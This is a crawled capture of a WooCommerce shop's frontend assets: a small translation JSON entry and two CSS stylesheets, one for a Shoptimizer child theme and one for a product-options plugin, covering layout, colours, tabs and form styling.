[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3
body_size: 781
content:
:root {
    --wpcpo-error: #e2401c;
}

.wpcpo-wrapper {
    display: block;
    width: 100%;
    clear: both;
}

.wpcpo-total {
    margin: 20px 0 40px 0;
    padding: 20px 0 0 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.wpcpo-total ul {
    list-style: none;
    margin: 0;
}

.wpcpo-total ul li {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
}

.wpcpo-total ul li.wpcpo-subtotal {
    border-top: 1px solid #eee;
    padding: 10px 0;
    margin-top: 20px;
    justify-content: flex-end;
}

.wpcpo-total ul li.wpcpo-subtotal .amount {
    margin-left: 10px;
    font-weight: 700;
}

.wpcpo-disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wpcpo-option.wpcpo-has-error label {
    color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-has-error .wpcpo-option-field {
    border-color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-option-image-radio .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-radio .form-row .field-image-radio, .wpcpo-option.wpcpo-option-image-radio .form-row .field-radio {
    display: none;
}

.wpcpo-option.wpcpo-option-image-radio .form-row input[type=radio]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label img {
    display: inline-block;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row .field-image-checkbox, .wpcpo-option.wpcpo-option-image-checkbox .form-row .field-checkbox {
    display: none;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row input[type=checkbox]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label img {
    display: inline-block;
}

.wp-picker-container .button {
    border-radius: 2px;
}

.wp-picker-container .button:before, .wp-picker-container .button:after {
    display: none !important;
}

.wp-picker-container .button.wp-picker-clear {
    font-size: 11px;
    line-height: 1;
}

.box-color-picker {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
}

.box-image-radio, .box-image-checkbox {
    display: inline-block;
    width: 40px;
    vertical-align: middle;
}

.box-image-radio img, .box-image-checkbox img {
    width: 100%;
    height: auto;
}

/*# sourceMappingURL=frontend.css.map */
